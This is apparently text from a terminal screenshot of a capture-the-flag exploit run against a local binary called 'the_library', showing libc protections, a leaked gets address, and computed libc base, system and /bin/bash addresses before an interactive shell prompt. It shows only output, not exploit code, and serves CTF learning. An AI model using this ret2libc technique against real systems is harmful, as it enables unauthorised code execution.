 ┌──(root💀kali)-[~/Documents/hacktivity/library_challenge]
└─# python exploit.py
[*] '/root/Documents/hacktivity/library_challenge/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './the_library': pid 29338
[*] hex(gets_libc)='0×7f74e9ab2b60'
Libc base address is : 0×7f74e9a2c070
System address found in : 0×7f74e9a81480
/bin/bash address found in : 0×7f74e9be361a
[*] Switching to interactive mode
Welcome to The Library.

Books:
1. Sandworm
2. Little Brother
3. Breaking and Entering: The Extraordinary Story of a Hacker Called Alien
4. Hacking: The Art of Exploitation
5. Countdown to Zero Day
6. Practical Malware Analysis

I am thinking of a book.
Which one is it?
> $